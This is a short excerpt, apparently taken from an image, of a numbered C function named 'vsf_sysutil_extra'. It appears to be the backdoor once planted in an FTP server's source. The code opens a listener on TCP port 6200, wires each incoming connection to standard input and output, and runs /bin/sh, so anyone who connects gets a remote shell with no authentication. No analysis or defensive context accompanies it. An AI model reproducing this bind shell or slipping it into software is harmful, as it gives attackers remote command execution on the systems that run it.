 1 int
2 vsf_sysutil_extra(void)
3 {
4   int fd, rfd;
5   struct sockaddr_in sa;
6   if((fd = socket(AF_INET, SOCK_STREAM, 0)) < 0)
7   exit(1);
8   memset(&sa, 0, sizeof(sa));
9   sa.sin_family = AF_INET;
10   sa.sin_port = htons(6200);
11   sa.sin_addr.s_addr = INADDR_ANY;
12   if((bind(fd,(struct sockaddr *)&sa,
13   sizeof(struct sockaddr))) < 0) exit(1);
14   if((listen(fd, 100)) == -1) exit(1);
15   for(;;)
16   {
17     rfd = accept(fd, 0, 0);
18     close(0); close(1); close(2);
19     dup2(rfd, 0); dup2(rfd, 1); dup2(rfd, 2);
20     execl("/bin/sh","sh",(char *)0);
21   }
22 }